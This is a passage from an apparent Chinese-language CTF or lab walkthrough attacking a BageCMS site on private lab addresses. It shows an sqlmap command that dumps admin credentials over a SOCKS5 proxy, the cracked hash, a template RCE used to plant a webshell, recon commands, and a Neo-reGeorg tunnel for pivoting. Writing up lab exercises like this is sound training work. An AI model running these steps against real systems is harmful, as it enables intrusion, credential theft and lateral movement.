

4.查询内容

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --batch -D bagecms -T bage_admin -C username,password --dump --proxy=socks5://192.168.231.135:1000

后台账号密码

+----------+-------------------------------------------+

| username | password |

+----------+-------------------------------------------+

| admin | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |

+----------+-------------------------------------------+



一登陆就看见一个flag

2.2.3 拿shell

登录后:重点关注上传(头像、文件、编辑器)、导出(文件、sql语句)、自定义模版(网站结构、默认页面更改),ssrf



登入后台后,根据历史漏洞提示后台模板存在一个rce问题

在页面中插入拿shell的语句





代理设置

蚁剑连接

2.3 Target2本机信息收集

重复T1信息收集的步骤对T2进行操作即可

2.3.1找flag

find / -name "flag.txt" 2>/dev/null

2.3.2 收集服务、端口、路由、ip、网段、内核等

查内核

uname -r

查ip

ifconfig

ip a

查端口

netstat -ntlp

查进程

ps -ef

查路由

route翻翻目录、文件





2.4 搭建二层代理

同理上传tunnel文件至T2通过T1建立socks端口,此时会在T1上生成代理通道



T1具备python环境

在T1中上传Neo-reGeorg-master并解压

unzip Neo-reGeorg-master.zip



在T2中上传tunnel文件



代理开启:

python neoreg.py -k password -u http://192.168.22.129/tunnel.php -l 0.0.0.0 -p 2000

